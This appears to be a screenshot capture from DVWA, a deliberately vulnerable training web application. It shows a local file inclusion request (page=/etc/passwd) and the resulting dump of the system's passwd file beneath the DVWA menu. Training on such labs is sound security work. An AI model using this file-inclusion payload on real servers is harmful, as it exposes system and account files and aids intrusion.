 Damn Vulnerable Web Ap
/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/v
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/l
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:103:110::/var/run/dbus:/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout